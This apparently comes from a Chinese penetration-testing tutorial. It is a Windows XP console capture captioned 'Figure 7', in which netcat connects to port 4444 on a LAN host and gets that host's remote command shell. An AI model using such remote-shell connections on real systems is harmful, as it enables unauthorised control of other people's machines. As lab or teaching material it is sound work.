 C:\Documents and Settings\np>cd C:\
C:\>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\>nc 192.168.0.151 4444
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\>
图 7 顺利连接 4444 端口